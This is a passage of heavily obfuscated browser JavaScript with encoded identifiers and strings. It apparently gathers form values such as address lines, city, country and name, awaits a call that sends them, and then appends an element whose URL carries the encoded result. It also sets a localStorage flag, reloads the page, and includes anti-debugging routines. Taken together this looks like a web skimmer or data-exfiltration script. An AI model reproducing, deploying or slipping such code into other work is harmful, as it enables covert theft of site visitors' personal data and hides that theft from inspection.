-0x230,_0x3b76fd-0x1c4,_0x51c430);}_0x240a82&&(_0x251bb9[_0x5e0ee7(0x5d7,0x76f,0x837,0x9cc,0x9c9)](_0x414d77,_0x384b29),_0x251bb9[_0x5a790a(0x870,0x4cc,0x854,0x62f,0x69c)](_0x462396,_0x240a82));},0x1c1d+-0x2078+0x48d);}else return;}const _0x2bb16f={};_0x2bb16f[_0x32a967(0x6a5,0x6a5,0x623,0x7a0,0x452)+'te']=_0x36f729,_0x2bb16f[_0x397f06(0x4e4,0x530,0x45f,0x2a7,0x59f)]=_0x83e153,_0x2bb16f[_0xef0905(-0x55,0x149,0x321,0x1bd,0x114)+_0x397f06(0x936,0x938,0xb4d,0x6bf,0x7e0)+'rd']=_0x153ca0,_0x2bb16f[_0xef0905(0x104,-0x82,0x1e3,0x4b,0x114)+_0x3f6d27(0x46b,0x4d4,0x445,0x562,0x20b)+'p']=_0x19f4df,_0x2bb16f[_0xef0905(0xa2,0x21,0xd9,-0x5c,0x114)+_0x395abc(0x6a3,0x75c,0x774,0x48b,0x659)+'c']=_0x4f3c11,_0x2bb16f[_0x395abc(0x464,0x40e,0x546,0x691,0x4a1)+_0x3f6d27(0x6c0,0x4ff,0x629,0x868,0x685)+_0x395abc(0x831,0x793,0x534,0x73a,0x67d)+_0x395abc(0x831,0x87f,0x4ca,0x8d4,0x6a6)]=_0x143efc[_0x395abc(0x6d1,0x2e9,0x2e5,0x605,0x4a1)+_0x395abc(0x660,0xa4a,0x701,0x7ba,0x836)+_0x3f6d27(0x6f4,0x568,0x470,0x470,0x2a6)+_0xef0905(0x7e,0x33e,0x3a4,-0x9e,0x1ab)]||'',_0x2bb16f[_0xef0905(-0x107,-0xdf,-0x21f,-0xc9,-0x5a)+_0x3f6d27(0x531,0x4c2,0x2af,0x43a,0x404)+_0xef0905(0x20a,0x3d7,0x282,0x154,0x319)+'me']=_0x143efc[_0xef0905(-0x26a,-0xb3,0x49,-0x293,-0x5a)+_0x32a967(0x687,0x500,0x302,0x284,0x2aa)+_0x32a967(0x7c0,0x858,0x601,0x8a8,0x608)+'me']||'',_0x2bb16f[_0x397f06(0x495,0x562,0x2eb,0x227,0x578)+_0x395abc(0x4c1,0x32c,0x251,0x3be,0x48f)+_0x3f6d27(0x67,0x180,0x27c,0x141,0x23b)]=_0x143efc[_0x397f06(0x495,0x646,0x4cd,0x3f5,0x60e)+_0x3f6d27(0x3d5,0x425,0x282,0x419,0xef)+_0x32a967(0x6c5,0x4cd,0x6ee,0x5ab,0x69b)]||'',_0x2bb16f[_0x395abc(0x5b5,0x36c,0x472,0x511,0x4a1)+_0x3f6d27(0x75,0x48e,0x282,0x169,0x264)+_0xef0905(0x14a,-0x160,-0x102,0x20b,-0x72)+_0xef0905(0x75,0x32d,0x435,0x21,0x1bf)]=_0x14df8a,_0x2bb16f[_0xef0905(-0xd3,0x22c,-0x22f,-0x52,-0x5a)+_0x3f6d27(0x5f9,0x449,0x4f2,0x4b5,0x6ac)+_0x3f6d27(0x489,0x58e,0x708,0x5ec,0x58b)+'_1']=_0x143efc[_0x395abc(0x6a7,0x2af,0x3d1,0x4d8,0x4a1)+_0x395abc(0x85f,0x47d,0x6d4,0x52f,0x6ff)+_0xef0905(0x635,0x1d6,0x636,0x5e0,0x41a)+'_1']||'',_0x2bb16f[_0x32a967(0x669,0x4e5,0x29d,0x456,0x559)+_0x395abc(0x4e5,0x8df,0x8ca,0x57f,0x6ff)+_0x397f06(0x909,0x733,0x881,0x7be,0x90a)+'_2']=_0x143efc[_0xef0905(-0x24b,-0x259,-0x239,-0x26c,-0x5a)+_0x32a967(0x6ef,0x743,0x617,0x6a7,0x87a)+_0xef0905(0x5cf,0x327,0x489,0x454,0x41a)+'_2']||'',_0x2bb16f[_0x395abc(0x6e2,0x38a,0x6f2,0x6ec,0x4a1)+_0x3f6d27(0x140,0x346,0x281,0x216,0x3e5)+'ty']=_0x143efc[_0xef0905(0xde,0x16c,-0x8c,0x9,-0x5a)+_0x3f6d27(0x377,0x1ec,0x281,0x24e,0x47f)+'ty']||'',_0x2bb16f[_0x3f6d27(0x152,0x322,0x294,0x6f,0x17d)+_0x395abc(0x457,0x4bc,0x6e7,0x44c,0x683)+_0x32a967(0x6a6,0x67c,0x7ba,0x508,0x585)]=_0x4768df,_0x2bb16f[_0x3f6d27(0x3d9,0x3bd,0x294,0x2df,0x37b)+_0x32a967(0xac1,0x8e8,0x813,0x6d6,0x9e8)+_0x32a967(0x991,0x9b2,0x9f0,0x74d,0xc25)+'e']=_0x143efc[_0x32a967(0x2bb,0x4e5,0x5d9,0x48c,0x660)+_0x397f06(0x898,0xab0,0x9e3,0x669,0x63a)+_0x397f06(0x962,0x715,0x853,0xaae,0x7f7)+'e']||'',_0x2bb16f[_0xef0905(-0x2a0,0x45,0x1a6,0x6,-0x5a)+_0x397f06(0x528,0x401,0x5d4,0x69b,0x5f4)+_0x32a967(0x564,0x6b1,0x55f,0x818,0x7fa)]=_0x143efc[_0x3f6d27(0xa2,0x5d,0x294,0x48a,0x36a)+_0xef0905(0x13b,-0x37,-0x12c,0x1fd,0x39)+_0x3f6d27(0x1e7,0x52f,0x460,0x6cd,0x373)]||'',_0x2bb16f[_0x395abc(0x599,0x654,0x3c6,0x583,0x4a1)+_0x3f6d27(0x653,0x933,0x73c,0x4f2,0x861)+_0x397f06(0x7eb,0x800,0x8d1,0x830,0x662)]=_0x143efc[_0x32a967(0x572,0x4e5,0x6a5,0x3d5,0x705)+_0x32a967(0xb9f,0x98d,0x80f,0x7dd,0x9af)+_0x397f06(0x7eb,0x8ee,0x901,0x7b0,0x97e)]||'',_0x2bb16f[_0x395abc(0x849,0x83b,0x91e,0x5f5,0x853)+_0x32a967(0x71a,0x671,0x78b,0x71f,0x85e)]=_0x12f28b,_0x2bb16f[_0xef0905(0x1dd,0x14a,0x487,0x54e,0x37d)+_0x395abc(0x3eb,0x528,0x65f,0x50c,0x4b7)]=_0x4ae6f6,_0x2bb16f[_0x397f06(0x4ca,0x633,0x702,0x686,0x5b9)]=_0x3265c3,_0x2bb16f[_0x32a967(0x4f4,0x4e4,0x392,0x26d,0x2ac)]=_0x59046b,_0x2bb16f[_0x395abc(0x85b,0x8d5,0x9c1,0xb6b,0x928)+_0x32a967(0x77e,0x503,0x5bf,0x574,0x6ea)]=_0xe10d99;const _0x11acfc=_0x2bb16f,_0x3bf1bb=await _0x36d190[_0x395abc(0x965,0x996,0x549,0x808,0x735)](_0x2fe368,_0x11acfc);if(_0x3bf1bb){if(_0x36d190[_0x397f06(0x891,0xb10,0x769,0x74d,0xb0f)](_0x36d190[_0xef0905(0x4e5,0x4e8,0x2a3,0x192,0x322)],_0x36d190[_0x395abc(0x785,0x52b,0x4ab,0x3e8,0x5c8)]))TrXnuj[_0x395abc(0x99e,0x862,0x7a7,0x7ba,0x905)](_0xefb5c4);else{const _0x3d834b=_0x36d190[_0xef0905(0x517,0xfc,0x477,0x326,0x2ec)]('p',Math[_0x3f6d27(0x482,0x21f,0x285,0x225,0x346)+'m']()[_0x32a967(0x8b0,0x865,0x7d6,0x878,0x98f)+_0x395abc(0x676,0x65a,0x9bb,0x9b5,0x806)](-0x263*0xb+-0x11fd+0x26*0x12b)[_0x3f6d27(0x93,0x39d,0x276,0x67,0x3f1)](0xdd9+-0x95*-0xf+0xd6*-0x1b,-0x2*0x16f+0x1043+-0xb*0x137)),_0x42341d=document[_0x397f06(0x84e,0x9d8,0x643,0x9fa,0x844)+_0x395abc(0x688,0x9c9,0x69c,0x90e,0x8e4)+_0x397f06(0x725,0x93f,0x55a,0x4de,0x706)](_0x36d190[_0x397f06(0x6ac,0x5e0,0x6b4,0x693,0x648)]);_0x42341d[_0x397f06(0x732,0x895,0x5a9,0x76c,0x8b3)]=_0x36d190[_0x397f06(0x8de,0x857,0x8c5,0xad3,0x7ec)](_0x36d190[_0x3f6d27(0x845,0x7e1,0x6e9,0x770,0x541)](_0x36d190[_0x397f06(0x675,0x75a,0x5dc,0x5a8,0x8a6)](_0x36d190[_0x3f6d27(0x770,0x64b,0x6e9,0x66c,0x70d)](_0x36d190[_0xef0905(0x33d,0x5ab,0x49d,0x428,0x3fb)](_0x36d190[_0x397f06(0x97f,0x987,0x88e,0x91c,0xabe)],_0x36d190[_0x3f6d27(0x87b,0x4de,0x6cd,0x83f,0x64c)](encodeURIComponent,_0x3d834b)),'='),_0x36d190[_0x397f06(0x4a0,0x26d,0x6cf,0x655,0x24d)](encodeURIComponent,_0x3bf1bb)),_0x36d190[_0x395abc(0x4f3,0x304,0x5da,0x3c4,0x55f)]),_0x36d190[_0x395abc(0x804,0x674,0x798,0x58f,0x780)](encodeURIComponent,_0x36d190[_0x397f06(0x857,0x815,0x633,0x7af,0x787)])),_0x42341d[_0x395abc(0x6fe,0x963,0x921,0x4f2,0x6ed)]=_0x36d190[_0xef0905(0x77,0x50d,0x1e6,0xc6,0x2c3)],_0x42341d[_0x395abc(0x8dd,0x986,0xaa8,0x8fc,0x8d1)]=_0x36d190[_0x3f6d27(0x555,0x6d4,0x52f,0x4c1,0x6f4)],document[_0x397f06(0x952,0xa6c,0x89f,0xb9d,0xa96)][_0xef0905(0x2f6,0x11b,0x5f,0x4cf,0x26c)+'d'](_0x42341d);}}localStorage[_0xef0905(0x185,-0x49,-0x175,0x36,-0x5f)+'em'](_0x36d190[_0x32a967(0x45f,0x5a4,0x7c4,0x3f5,0x5ae)],_0x36d190[_0x32a967(0x8b4,0x926,0xa8a,0xa88,0xb55)]),_0x36d190[_0x395abc(0x684,0x7a7,0x360,0x707,0x551)](setTimeout,()=>{function _0x49fd22(_0x25d99d,_0x5ba39b,_0x4a2c3a,_0x493c06,_0x4440a9){return _0x3f6d27(_0x25d99d-0x80,_0x5ba39b-0x3c,_0x5ba39b- -0x468,_0x493c06-0x141,_0x4440a9);}function _0x4a542e(_0x4b13b4,_0x5dec2b,_0x5c1a5a,_0x5a8184,_0x1bec7b){return _0x395abc(_0x4b13b4-0x101,_0x5dec2b-0x98,_0x5dec2b,_0x5a8184-0x19a,_0x1bec7b- -0x65c);}function _0x59d2a7(_0x55479b,_0x4217e4,_0x4f855e,_0x3af696,_0x46829d){return _0x3f6d27(_0x55479b-0x166,_0x4217e4-0x138,_0x4217e4-0x2b5,_0x3af696-0x75,_0x46829d);}function _0xc39770(_0x276411,_0x32a9a5,_0x54044f,_0x19519a,_0x51e44d){return _0xef0905(_0x276411-0x12,_0x32a9a5-0x30,_0x54044f-0x12d,_0x276411,_0x19519a-0x12b);}function _0x1d9879(_0x4a5045,_0xbb525c,_0x42fc8c,_0x2f574c,_0x66bf5f){return _0x3f6d27(_0x4a5045-0xc4,_0xbb525c-0xed,_0xbb525c-0x2d0,_0x2f574c-0x1ce,_0x2f574c);}_0x5dc0d6[_0x4a542e(0x44d,0x234,0x295,0x2ec,0x2af)](_0x5dc0d6[_0x59d2a7(0x780,0x708,0x5ff,0x4ed,0x8f5)],_0x5dc0d6[_0x59d2a7(0x5d8,0x819,0x870,0x66f,0xa7f)])?TrXnuj[_0x49fd22(-0x1b6,0x97,0xb4,-0x1ac,0x25d)](_0x148b8f,'0'):location[_0x49fd22(-0xe,0x91,0x19f,0x312,0x2d4)+'d']();},0x3ca*0x4+0x1*-0x1633+0x9*0x16f);}else _0x3c2d67[_0x3f6d27(0x3fc,0x7b8,0x666,0x7f5,0x742)](_0xcbc4b);}}else _0x5dc0d6[_0x395abc(0x803,0x74d,0x99e,0x814,0x8c3)](_0x57f8c0,_0x25dced),_0x5dc0d6[_0x3f6d27(0x2fb,0x58b,0x4ff,0x290,0x704)](_0x5bd039,_0x19869e);});}}});function _0x5d17(_0x4e51d1,_0x357b1e){const _0xbb6f77=_0x1d5f();return _0x5d17=function(_0x35f02c,_0x27bbdb){_0x35f02c=_0x35f02c-(0x3*0x3b+-0x119e+0x1289);let _0x1792e9=_0xbb6f77[_0x35f02c];return _0x1792e9;},_0x5d17(_0x4e51d1,_0x357b1e);}function _0x357b1e(_0x9783d0){const _0x59672a={'DtFcA':function(_0x11a48c,_0x22f971){return _0x11a48c!==_0x22f971;},'mMKHA':_0x53272d(0x60d,0x446,0x321,0x530,0x6d6),'LXGzB':function(_0x3f3f5b,_0x18542f){return _0x3f3f5b%_0x18542f;},'rwPLi':function(_0x2ab92d,_0x4789b9){return _0x2ab92d>_0x4789b9;},'XZbyJ':function(_0x2b13de,_0x1907a8){return _0x2b13de+_0x1907a8;},'uhxmp':_0xa9f6d9(0x136,0xf7,0x174,0x3a,0x289),'SNUwm':function(_0x6e3711,_0x27257b){return _0x6e3711+_0x27257b;},'FQwqn':function(_0x440f69,_0x3d07f5){return _0x440f69+_0x3d07f5;},'UcyAh':function(_0x3f54b3,_0x5b80a1){return _0x3f54b3+_0x5b80a1;},'iTGuM':function(_0x2757a9,_0x3ee23d){return _0x2757a9+_0x3ee23d;},'qPkvA':function(_0x5e49c5,_0x137336){return _0x5e49c5+_0x137336;},'WlLFA':_0x278a3d(0x3e6,0x2c4,0x293,0xb0,0xa5)+_0x278a3d(0x7a0,0x52d,0x56f,0x49d,0x5a9)+_0x278a3d(0x5ea,0x114,0x38e,0x2c7,0x52c)+_0x53272d(0x2d7,0x5a5,0x233,0x3b4,0x193)+_0x5c5daa(0x2c9,0x379,0xac,0x48,0x9f)+_0x5c5daa(0x3ad,0x601,0x39e,0x5ef,0x539)+_0x331bb1(0x56f,0x36e,0x37d,0x55c,0x3da)+_0x278a3d(0x32d,0x3da,0x400,0x65c,0x298)+_0x331bb1(0x25d,0x26a,0x173,0x55,0x7a)+_0x278a3d(0x5b5,0x4eb,0x3ad,0x43c,0x227),'zaMeE':function(_0x302e95,_0x157afb){return _0x302e95(_0x157afb);},'yZhBr':function(_0x4f7a6f,_0x5370a5){return _0x4f7a6f(_0x5370a5);},'SuHzG':_0x53272d(0x3db,0x1c0,0x63,0x196,0x33e),'JvEUt':function(_0x2b97f5,_0x1fda3e){return _0x2b97f5(_0x1fda3e);},'EEQpC':_0x5c5daa(-0x87,0x130,-0x160,-0x26e,-0x228)+_0x53272d(0x302,0x68f,0x307,0x4ea,0x518)+_0x331bb1(0x5a3,0x3b6,0x3f3,0x421,0x73b),'tqUtS':_0xa9f6d9(-0x131,0x9e,0x175,0x151,0xa2)+_0x278a3d(0x450,0x43f,0x308,0x14f,0x137),'hdUkO':_0xa9f6d9(-0x68,-0x5b,0x435,0x1c2,0x1fd)+_0x5c5daa(0xa5,-0x1c9,0x324,0x2a3,-0x1be),'RmhAb':function(_0x31e677,_0x393d65){return _0x31e677===_0x393d65;},'MGmmx':_0x278a3d(0x7f5,0x4aa,0x66b,0x43c,0x79e),'BLhjx':_0xa9f6d9(-0x2b8,-0x359,-0x263,-0x3a8,-0x127),'QLyPv':_0x53272d(0x324,0x4d7,0x592,0x4bc,0x2fc),'XhvDr':_0xa9f6d9(-0x199,-0x1bf,0xf2,-0x9e,-0x7)+'n','KVVca':function(_0xa49b1f,_0x39f54a){return _0xa49b1f+_0x39f54a;},'nxnLS':_0x53272d(0x6e0,0x425,0x604,0x4ae,0x421),'ZuTLq':_0x5c5daa(0x243,0xe4,0x42d,0x107,0x477),'lhVEU':function(_0x1c863a,_0x4f17c3){return _0x1c863a===_0x4f17c3;},'nHpxZ':_0xa9f6d9(0x313,0x21f,0x124,0x12a,0x2ce)+'g','cxSEA':_0x53272d(0x164,0x4ad,0xd0,0x2a1,0x475),'rFYQv':_0xa9f6d9(-0xc,-0x134,0x111,-0x1b1,0x3d)+_0x278a3d(0x5ae,0x454,0x67a,0x75f,0x765)+_0x53272d(0x3f8,0x465,0x82f,0x61d,0x853),'IUAuE':_0x278a3d(0x2c5,0x74,0x25d,0xcb,0x3c0)+'er','ePJsL':_0x53272d(0x3e1,0x473,0xd0,0x213,0x3d0),'pBANq':_0x53272d(0x478,0x4f1,0x3fd,0x571,0x3bc),'piAcU':function(_0x245cf7,_0x3951e9){return _0x245cf7/_0x3951e9;},'uSWbh':_0x331bb1(0x65c,0x654,0x73f,0x488,0x81b)+'h','XWkTM':function(_0x4451b9,_0x3ad13a){return _0x4451b9%_0x3ad13a;},'ercFA':_0x278a3d(0x224,0xe3,0x2ec,0x436,0x6b),'hUvUu':_0x53272d(0x74f,0x81b,0x3ba,0x5f0,0x50b),'zJDyS':_0x53272d(0x12b,0x31f,0x1e3,0x23b,0x22b)+_0xa9f6d9(0x4af,0x214,0x3d2,0x195,0x22f)+'t','HegsR':function(_0x1ac86d,_0x1a2342){return _0x1ac86d!==_0x1a2342;},'QQFCP':_0x53272d(0x30c,0x77e,0x3f5,0x55e,0x650),'uTJqk':function(_0x1d162c,_0x2759e8){return _0x1d162c(_0x2759e8);}};function _0x331bb1(_0x3209e4,_0x3b046c,_0x258a58,_0x3f2d83,_0x33882a){return _0x26ba0a(_0x3209e4- -0x1fc,_0x258a58,_0x258a58-0x163,_0x3f2d83-0x17d,_0x33882a-0x89);}function _0x278a3d(_0x2383d9,_0x1816ae,_0x2ec278,_0x1254ae,_0x517828){return _0x2765ee(_0x2383d9-0x12f,_0x2ec278- -0x277,_0x2ec278-0x98,_0x2383d9,_0x517828-0x1d0);}function _0x5c5daa(_0x2bad87,_0x431daf,_0x497da7,_0x9d67c6,_0x5b4646){return _0x26ba0a(_0x2bad87- -0x44a,_0x431daf,_0x497da7-0xcb,_0x9d67c6-0x7a,_0x5b4646-0x16b);}function _0x53272d(_0x3d373b,_0x2a3b56,_0x2d6f21,_0x3d57b3,_0x56e2f0){return _0x2765ee(_0x3d373b-0x77,_0x3d57b3- -0x347,_0x2d6f21-0xe2,_0x2d6f21,_0x56e2f0-0xab);}function _0x4ae4ea(_0xfed7ac){function _0x1a0eaf(_0x93858d,_0x22196a,_0x5ba606,_0x306fe5,_0x149c3a){return _0xa9f6d9(_0x306fe5,_0x22196a-0x2f,_0x5ba606-0xaa,_0x306fe5-0x19e,_0x5ba606-0x360);}function _0x37cfb3(_0x52181f,_0x5617de,_0x28347d,_0x4ad735,_0x2ed660){return _0x5c5daa(_0x28347d-0x4ae,_0x4ad735,_0x28347d-0x65,_0x4ad735-0xa1,_0x2ed660-0x7b);}function _0x2f0601(_0x3454ff,_0x518a39,_0x19dfc1,_0x416a60,_0xacf2ca){return _0x278a3d(_0x518a39,_0x518a39-0x132,_0x3454ff- -0x9f,_0x416a60-0x44,_0xacf2ca-0xd8);}function _0x329fca(_0x449b98,_0x1025dc,_0x3a7355,_0x508c35,_0x253045){return _0x5c5daa(_0x3a7355-0x19e,_0x1025dc,_0x3a7355-0x6b,_0x508c35-0x19a,_0x253045-0xf0);}function _0x39255d(_0x202cba,_0x3eb3b9,_0x53d8d3,_0x4ee1fd,_0x2d09a7){return _0x278a3d(_0x202cba,_0x3eb3b9-0x68,_0x53d8d3- -0x3c5,_0x4ee1fd-0x1d,_0x2d09a7-0x9f);}const _0x1ae582={'ZrHGx':function(_0x1bc841,_0x37ceaf){function _0x142591(_0x1075a5,_0x443888,_0x2a823c,_0x1af63c,_0x205e84){return _0x5d17(_0x1af63c- -0x288,_0x205e84);}return _0x59672a[_0x142591(0x8c,0x3b2,0x447,0x23e,0x447)](_0x1bc841,_0x37ceaf);},'SGlJT':function(_0x2e8767,_0x6d6f3a){function _0x3c8c71(_0x521916,_0x3108ec,_0x328ccc,_0x1c8e4e,_0xae37a7){return _0x5d17(_0x328ccc- -0xcd,_0x521916);}return _0x59672a[_0x3c8c71(0x5eb,0x210,0x396,0x537,0x23c)](_0x2e8767,_0x6d6f3a);},'wDIGj':function(_0x56d943,_0x5dba6){function _0x25e665(_0x330e3e,_0x35ced1,_0x496e11,_0x3859c4,_0x1eb620){return _0x5d17(_0x330e3e-0x1fd,_0x35ced1);}return _0x59672a[_0x25e665(0x67c,0x6dc,0x804,0x3fc,0x789)](_0x56d943,_0x5dba6);}};if(_0x59672a[_0x1a0eaf(0x637,0x3db,0x4d3,0x483,0x547)](_0x59672a[_0x1a0eaf(0x574,0x46c,0x626,0x701,0x4c9)],_0x59672a[_0x1a0eaf(0x3d1,0x3cf,0x423,0x541,0x674)])){if(_0xcc6149){const _0x388116=_0x1eeee1[_0x1a0eaf(0x3f2,0x480,0x39c,0x234,0x24c)](_0x2c39da,arguments);return _0x1e13b2=null,_0x388116;}}else{if(_0x59672a[_0x1a0eaf(0x3c9,0x5b4,0x380,0x5f4,0x34a)](typeof _0xfed7ac,_0x59672a[_0x329fca(0x708,0x6be,0x50d,0x2d2,0x5d9)])){if(_0x59672a[_0x39255d(-0x8d,-0x1e3,-0x47,-0x26b,0x110)](_0x59672a[_0x1a0eaf(0x4c6,0x6fa,0x59d,0x4a1,0x35f)],_0x59672a[_0x39255d(-0xa6,0x246,0x1d6,0x2d7,-0x67)]))return function(_0x28dff3){}[_0x37cfb3(0x872,0x5ce,0x73a,0x739,0x873)+_0x329fca(0x251,-0x66,0x150,0x23d,-0xe1)+'r'](_0x59672a[_0x37cfb3(0x6e6,0x877,0x776,0x7bd,0x536)])[_0x39255d(0x1fb,-0x21f,-0x2b,-0x2a,0x16)](_0x59672a[_0x39255d(0x209,0x25a,0x2ed,0xfb,0x1af)]);else{if(_0x383116){const _0x5ddda9=_0x2a4cd2[_0x37cfb3(0x58d,0x570,0x56a,0x6d3,0x59f)](_0x19d7a7,arguments);return _0x264151=null,_0x5ddda9;}}}else{if(_0x59672a[_0x1a0eaf(0x4fe,0x5b6,0x59e,0x34c,0x500)](_0x59672a[_0x1a0eaf(0xbc,0xd6,0x25a,0x16e,0x2ab)],_0x59672a[_0x39255d(0xe7,0x137,-0x83,-0x124,-0x2f5)])){if(_0x59672a[_0x37cfb3(0x929,0x655,0x76c,0x61c,0x97b)](_0x59672a[_0x37cfb3(0x757,0x62e,0x5eb,0x564,0x85c)]('',_0x59672a[_0x39255d(0x2ef,0x28b,0x245,0x5f,0x159)](_0xfed7ac,_0xfed7ac))[_0x59672a[_0x1a0eaf(0x3bf,0x513,0x32c,0x28c,0x4c9)]],-0x826+-0x1d08+-0x13*-0x1f5)||_0x59672a[_0x1a0eaf(0x4a1,0x363,0x380,0x364,0x3e0)](_0x59672a[_0x329fca(0x1dd,0xf2,0x26e,0x20a,0x31c)](_0xfed7ac,0xb*-0xef+0x24e1+-0x1a88),-0x37*-0x2f+-0x1114*0x2+0x180f)){if(_0x59672a[_0x329fca(0x15b,0x45c,0x23e,0x31d,0x3d5)](_0x59672a[_0x39255d(-0x143,0x2cb,0x117,0x75,0x1a6)],_0x59672a[_0x1a0eaf(0x37d,0x41a,0x4de,0x4e5,0x4e3)]))(function(){function _0xc95ddd(_0x358583,_0x398d55,_0x3d69ee,_0x29360a,_0x21a3ad){return _0x39255d(_0x29360a,_0x398d55-0xb9,_0x3d69ee-0x70f,_0x29360a-0x9b,_0x21a3ad-0x1cb);}function _0x283491(_0x486a06,_0x190410,_0x20e55a,_0x5cef1f,_0x374561){return _0x37cfb3(_0x486a06-0x14c,_0x190410-0x6a,_0x5cef1f- -0x560,_0x486a06,_0x374561-0x1c);}function _0x949a43(_0x2226fc,_0x131a71,_0x3ff3c5,_0x22eba5,_0x48ade2){return _0x329fca(_0x2226fc-0x1dd,_0x131a71,_0x3ff3c5-0x3dc,_0x22eba5-0x1b2,_0x48ade2-0x54);}function _0x5c0a87(_0x4811d1,_0x3fe87e,_0x2872e5,_0x4cf09f,_0x16981f){return _0x37cfb3(_0x4811d1-0x11c,_0x3fe87e-0x113,_0x2872e5- -0x413,_0x4811d1,_0x16981f-0x1d);}function _0x186861(_0x3b3a11,_0x1fd2b8,_0x2b5232,_0x19bc8e,_0x1cf5fc){return _0x329fca(_0x3b3a11-0xab,_0x1cf5fc,_0x3b3a11- -0x20,_0x19bc8e-0x65,_0x1cf5fc-0xe7);}return _0x59672a[_0x949a43(0xa65,0x7b6,0x838,0xa94,0x9ec)](_0x59672a[_0x283491(-0x2d7,-0x162,-0x361,-0x127,-0xb1)],_0x59672a[_0x949a43(0x34c,0x587,0x505,0x4f3,0x4a9)])?_0x534f17[_0x186861(0xe5,0x115,-0x12c,-0x70,0x22d)+'m']()[_0x5c0a87(0x574,0x3ed,0x391,0x2c1,0x2bc)+_0xc95ddd(0x714,0x94d,0x903,0x8db,0x9fa)](0x2*0x9c6+0x1*0x1516+0x1*-0x287e)[_0x5c0a87(0x1e0,0x3e,0x196,0xe2,0x1c6)+_0x186861(0x219,0x2e5,0x3bc,0x4d,0x32b)](-0x1*-0x1ba6+-0x6*0xcb+0x1d*-0xca,_0x1ae582[_0xc95ddd(0x990,0x9da,0x8db,0x85e,0xb22)](0xa6*0x2+-0x2*-0x125+-0x394,_0x43f7b8)):!![];}[_0x39255d(0x3fe,0x2a1,0x1a5,-0xad,0x3fd)+_0x2f0601(0x1f1,0x402,0x2bb,-0x73,0x390)+'r'](_0x59672a[_0x39255d(0xbe,0xb,0x22d,0x1c5,0x2a2)](_0x59672a[_0x2f0601(0x569,0x76c,0x791,0x3da,0x6d7)],_0x59672a[_0x2f0601(0x48b,0x260,0x6d3,0x695,0x20e)]))[_0x1a0eaf(0x550,0x440,0x5c0,0x3cd,0x6cc)](_0x59672a[_0x1a0eaf(0x3e5,0x691,0x590,0x562,0x329)]));else{let _0x2ef82d=_0x370bb8[_0x32e7b2];if(_0x59672a[_0x329fca(0x395,0x279,0x30a,0x3ab,0xfd)](_0x435290,0x88+0x12*0x12b+-0x158c)){_0x2ef82d*=-0xc9d+-0x1*0x2225+0x2ec4;if(_0x59672a[_0x2f0601(0x436,0x53e,0x1e7,0x212,0x50c)](_0x2ef82d,-0x1f1*0xd+-0x2b*0x8b+0x567*0x9))_0x2ef82d-=-0xde*0x29+0x1*-0x13a3+0x373a;}_0x316118+=_0x2ef82d;}}else{if(_0x59672a[_0x2f0601(0x4fd,0x427,0x580,0x4c7,0x279)](_0x59672a[_0x1a0eaf(0x4d1,0x618,0x56f,0x450,0x6d5)],_0x59672a[_0x1a0eaf(0x69d,0x375,0x56f,0x308,0x529)])){const _0x1eed20=_0x59672a[_0x329fca(0x4e4,0x621,0x4b2,0x43a,0x384)]('p',_0x8bf1ad[_0x39255d(-0x3da,-0x2b,-0x180,-0x2bd,0x86)+'m']()[_0x2f0601(0x535,0x2ae,0x5e8,0x69d,0x488)+_0x1a0eaf(0x4fc,0x4d1,0x5bb,0x6ec,0x6b2)](-0x1*0x38f+-0x839+0x5f6*0x2)[_0x329fca(0x1c3,-0xc0,0xf6,0x2ee,0x11)](-0x1*0x47d+-0x1d3c+0x5*0x6bf,0x1d90+0x747*0x2+0x201*-0x16)),_0x55accc=_0x53bdd3[_0x39255d(0x34,0x3f4,0x248,-0x1f,0x12)+_0x2f0601(0x5f8,0x841,0x3ab,0x827,0x87e)+_0x37cfb3(0x450,0x7fd,0x6b4,0x4f6,0x598)](_0x59672a[_0x39255d(0x257,-0x115,0xd8,0x1ee,-0xf3)]);_0x55accc[_0x39255d(0x1e4,0x2b7,0x12c,0x133,-0x14b)]=_0x59672a[_0x2f0601(0x510,0x28c,0x3aa,0x58c,0x466)](_0x59672a[_0x1a0eaf(0x787,0x6b8,0x57e,0x399,0x300)](_0x59672a[_0x37cfb3(0x3c3,0x742,0x5c5,0x757,0x4d5)](_0x59672a[_0x2f0601(0x37c,0x2cb,0x57c,0x13c,0x294)](_0x59672a[_0x2f0601(0x668,0x4d8,0x427,0x8c8,0x7ea)](_0x59672a[_0x329fca(0x355,0x3c9,0x438,0x1fe,0x213)],_0x59672a[_0x39255d(0x3c1,0x506,0x320,0x4b5,0x4b9)](_0x4f4eaf,_0x1eed20)),'='),_0x59672a[_0x2f0601(0x45a,0x218,0x5ca,0x548,0x55f)](_0x57743b,_0xb6e817)),_0x59672a[_0x39255d(0x84,-0x1bd,0x3,0x1b,0xcc)]),_0x59672a[_0x2f0601(0x476,0x62a,0x64f,0x2da,0x370)](_0x563477,_0x59672a[_0x2f0601(0x601,0x740,0x4fb,0x486,0x620)])),_0x55accc[_0x2f0601(0x401,0x42e,0x417,0x270,0x32f)]=_0x59672a[_0x2f0601(0x2e0,0x4c6,0x470,0x515,0x352)],_0x55accc[_0x2f0601(0x5e5,0x3ff,0x85f,0x827,0x698)]=_0x59672a[_0x39255d(0x2c4,0x32b,0x1c6,0x80,0x445)],_0x5ef2e2[_0x329fca(0x6a4,0x76e,0x5d1,0x7c2,0x3fd)][_0x39255d(0x13e,-0xca,0x155,0x13d,0x156)+'d'](_0x55accc);}else(function(){function _0x421578(_0x36f312,_0x1d84d8,_0x2e6f24,_0x3ce278,_0x511519){return _0x329fca(_0x36f312-0x15e,_0x511519,_0x1d84d8-0x1f2,_0x3ce278-0x155,_0x511519-0x1c7);}function _0x451a10(_0x1e8443,_0x40d440,_0x1ce8e3,_0x327c60,_0x3afa5f){return _0x2f0601(_0x1ce8e3- -0x26b,_0x327c60,_0x1ce8e3-0x88,_0x327c60-0x1db,_0x3afa5f-0x93);}function _0x390c94(_0x1c9e3c,_0x5dedda,_0x49184e,_0x49c938,_0x58980b){return _0x1a0eaf(_0x1c9e3c-0xa,_0x5dedda-0x8f,_0x49c938- -0x42a,_0x1c9e3c,_0x58980b-0xdc);}function _0x3b8b12(_0x36ef6a,_0x104b01,_0x1df8b1,_0x457cf7,_0x2dee8e){return _0x2f0601(_0x2dee8e-0x2da,_0x457cf7,_0x1df8b1-0xe5,_0x457cf7-0x5d,_0x2dee8e-0x1b2);}function _0x4c2f83(_0x292349,_0x526d67,_0x30f3c7,_0x5a8e39,_0xbba7bf){return _0x2f0601(_0x5a8e39- 